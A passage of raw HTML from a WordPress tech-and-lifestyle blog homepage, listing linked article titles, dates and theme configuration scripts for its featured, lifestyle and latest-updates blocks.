							<a href="https://www.crazyspeedtech.com/remotely-monitor-smartphone-mobile-tracker-app/">How to Remotely Monitor a Smartphone with Mobile Tracker App</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/remotely-monitor-smartphone-mobile-tracker-app/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-is-contactless-technology-transforming-our-lives/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How is Contactless Technology Transforming Our Lives" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/word-image.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/word-image.png 940w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/word-image-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/word-image-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/word-image-810x540.png 810w" data-sizes="auto" data-expand="700" title="How is Contactless Technology Transforming Our Lives 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-is-contactless-technology-transforming-our-lives/">How is Contactless Technology Transforming Our Lives</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-is-contactless-technology-transforming-our-lives/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-best-tech-hardware-for-quick-service-restaurants/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="91" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best Tech Hardware for Quick Service Restaurants" sizes="(max-width: 91px) 100vw, 91px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Kitchen-Display-Screen.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Kitchen-Display-Screen.jpg 500w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Kitchen-Display-Screen-300x283.jpg 300w" data-sizes="auto" data-expand="700" title="The Best Tech Hardware for Quick Service Restaurants 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-best-tech-hardware-for-quick-service-restaurants/">The Best Tech Hardware for Quick Service Restaurants</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-tech-hardware-for-quick-service-restaurants/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-digital-marketing-trends-can-no-longer-ignore-2019/">5 Digital Marketing Trends You Can No Longer Ignore in 2019</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-digital-marketing-trends-can-no-longer-ignore-2019/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/why-opt-for-online-digital-marketing-course/">7 Reasons to Opt for an Online Digital Marketing Course 2021</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-opt-for-online-digital-marketing-course/" ><i class="fa fa-clock-o"></i> July 21, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/what-my-website-design-was-stolen/">What! My Website Design was Stolen!</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-my-website-design-was-stolen/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/ways-check-person-fluent-english-speaking/">Ways to check if a person is fluent in English Speaking</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ways-check-person-fluent-english-speaking/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/analysing-gross-margin-assessing-profitability-and-cost-efficiency/">Analysing Gross Margin: Assessing Profitability and Cost Efficiency</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/analysing-gross-margin-assessing-profitability-and-cost-efficiency/" ><i class="fa fa-clock-o"></i> July 5, 2023</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696fa05444171 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696fa054a318c   " data-unique="jnews_module_31758_1_696fa054a318c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696fa054a318c = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696fa054bef79   " data-unique="jnews_module_31758_2_696fa054bef79">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/new-york-winter-calendar-things-nyc-december/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="334" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="New York Winter Calendar: Things to Do in NYC in December" sizes="(max-width: 334px) 100vw, 334px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/New-York-Winter-Calendar-Things-to-Do-in-NYC-in-December.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/New-York-Winter-Calendar-Things-to-Do-in-NYC-in-December.jpg 630w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/New-York-Winter-Calendar-Things-to-Do-in-NYC-in-December-300x225.jpg 300w" data-sizes="auto" data-expand="700" title="New York Winter Calendar: Things to Do in NYC in December 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/new-york-winter-calendar-things-nyc-december/">New York Winter Calendar: Things to Do in NYC in December</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-york-winter-calendar-things-nyc-december/"><i class="fa fa-clock-o"></i> January 10, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/new-york-winter-calendar-things-nyc-december/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>New York is a great place to be at any time of the year, but there is something truly magical...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/6-tips-on-how-to-deal-with-a-bad-fantasy-football-start/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Tips on How to Deal with a Bad Fantasy Football Start" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/patrick-mahomes-daily-fantasy-football-rankings-quarterbacks-NFL-DFS-lineup-picks-icon-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/patrick-mahomes-daily-fantasy-football-rankings-quarterbacks-NFL-DFS-lineup-picks-icon-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/patrick-mahomes-daily-fantasy-football-rankings-quarterbacks-NFL-DFS-lineup-picks-icon-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="6 Tips on How to Deal with a Bad Fantasy Football Start 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/6-tips-on-how-to-deal-with-a-bad-fantasy-football-start/">6 Tips on How to Deal with a Bad Fantasy Football Start</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-tips-on-how-to-deal-with-a-bad-fantasy-football-start/"><i class="fa fa-clock-o"></i> February 16, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-tips-on-how-to-deal-with-a-bad-fantasy-football-start/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>We've all been there. You drafted well, had a great preseason, and then the games start, and things go downhill...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/reasons-to-choose-a-wood-door-for-your-home/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Reasons To Choose A Wood Door For Your Home" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/Reasons-To-Choose-A-Wood-Door-For-Your-Home-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/Reasons-To-Choose-A-Wood-Door-For-Your-Home-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/Reasons-To-Choose-A-Wood-Door-For-Your-Home-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/Reasons-To-Choose-A-Wood-Door-For-Your-Home-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/Reasons-To-Choose-A-Wood-Door-For-Your-Home-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Reasons To Choose A Wood Door For Your Home 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/reasons-to-choose-a-wood-door-for-your-home/">Reasons To Choose A Wood Door For Your Home</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reasons-to-choose-a-wood-door-for-your-home/"><i class="fa fa-clock-o"></i> November 30, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/reasons-to-choose-a-wood-door-for-your-home/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>During the process of renovation and home interior design, there is an array of different design elements to consider. There...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696fa054bef79 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36003,8911,9297,20314,18454,10934,29048,5775,10028,38058","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696fa054d78df   " data-unique="jnews_module_31758_3_696fa054d78df">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
